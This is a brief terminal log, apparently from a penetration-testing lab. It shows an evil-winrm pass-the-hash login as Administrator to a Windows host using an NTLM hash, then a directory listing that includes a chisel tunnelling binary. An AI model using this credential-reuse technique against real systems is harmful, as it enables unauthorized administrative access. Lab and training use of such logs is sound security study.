 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.84.150
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
oc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/27/2022 2:45 PM 7352320 chisel-bart.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents>